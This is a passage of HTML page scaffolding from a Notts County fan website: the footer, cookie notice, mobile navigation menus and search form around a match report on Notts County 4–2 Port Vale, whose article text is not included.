22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu" style="--_anchor: --elNavTheme;">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append style="--_anchor: --elNavTheme;" data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=e7b01acb5b9b7bcb9b42531bb91b95e6" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL25vdHRzLWNvdW50eS00LTItcG9ydC12YWxlLXIyOTEv">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9hcnRpY2xlcy9yZXBvcnRzL25vdHRzLWNvdW50eS00LTItcG9ydC12YWxlLXIyOTEv&amp;csrfKey=e7b01acb5b9b7bcb9b42531bb91b95e6' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="145">
									<button aria-expanded="true" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="247">
				
				<a href='https://prideofnottingham.co.uk/ustatus/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Status Updates</span>
				</a>
			</li>
		
	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="144">
									<button aria-expanded="false" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

	
		
			<li data-id="199">
				
				<a href='https://prideofnottingham.co.uk/quizzes/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Quizzes</span>
				</a>
			</li>
		
	

	
		
			<li data-id="203">
				
				<a href='https://prideofnottingham.co.uk/videosdirectory/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Videos</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/' itemprop="item">
					<span itemprop="name">Articles </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/articles/reports/' itemprop="item">
					<span itemprop="name">Match Reports </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Notts County 4 - 2 Port Vale</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;nodes&quot;:11}" >This Category</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;cms_records1&quot;,&quot;item&quot;:291}" selected>This Article</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="videosdirectory_video" >Videos</option>
									
										<option value="ustatus_statuses_status" >Status updates</option>
									
										<option value="quizzes_quiz" >Quizzes</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
